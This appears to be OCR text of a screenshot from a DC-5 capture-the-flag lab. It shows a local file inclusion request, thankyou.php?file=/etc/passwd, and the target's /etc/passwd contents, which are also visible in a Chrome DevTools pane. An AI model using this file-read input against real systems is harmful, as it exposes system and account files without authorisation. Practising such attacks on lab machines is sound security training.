 不安全 | 192.168.61.146/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/n
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-da
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:i
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexi
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Mana
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Pro
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Se
Elements Sources Console Network Performanc
<footer> == $0
"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologi
n
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolo
gin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nol
ogin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sb
in/nologin
systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd
html body div.body-wrapper div.footer-wrapper footer
Console What's New ×
Highlights from the Chrome 75 update
Meaningful preset values when autocompleting CSS functions
Properties like "filter" that take functions for values now autocomplet
previewable values in the Styles pane.
Clear site data from the Command Menu
Press Control + Shift + P and run the "Clear Site Data" command to c
storage, and more.
View all IndexedDB databases